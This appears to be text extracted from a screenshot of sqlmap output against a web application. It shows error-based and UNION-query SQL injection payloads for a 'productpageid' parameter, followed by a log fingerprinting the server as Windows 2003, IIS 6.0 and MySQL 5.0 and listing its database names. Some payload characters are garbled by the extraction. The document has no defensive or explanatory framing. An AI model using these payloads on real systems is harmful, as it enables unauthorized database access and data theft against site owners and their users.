 Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: act=getcontent&productpageid=' AND (SELECT 9656 FROM(SELECT COUNT(
),CONCAT(0x3a7779713a,(SELECT (CASE WHEN (9656=9656) THEN 1 ELSE 0 END)),0x3a70
4763a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) A
D 'CfTr'='CfTr&productid=9&RP=
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: act=getcontent&productpageid=' LIMIT 0,1 UNION ALL SELECT CONCAT(0
3a7779713a,0x6e786f68764e66507054,0x3a7074763a)#&productid=9&RP=
---
[16:59:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[16:59:14] [INFO] fetching database names
[16:59:14] [INFO] the SQL query used returns 2 entries
[16:59:15] [INFO] retrieved: "information_schema"
[16:59:15] [INFO] retrieved: "a1228155117"
available databases [2]:
[*] a1228155117
[*] information_schema